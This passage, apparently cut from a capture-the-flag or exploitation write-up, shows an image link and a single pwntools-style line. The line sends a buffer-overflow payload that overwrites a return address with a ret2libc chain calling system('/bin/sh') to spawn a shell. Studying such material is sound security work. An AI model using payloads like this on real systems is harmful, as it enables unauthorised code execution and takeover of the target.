 sa("!!!\n\n", b"a\x00"+b"a"*0x6a+p32(system)+p32(pr)+p32(binsh))
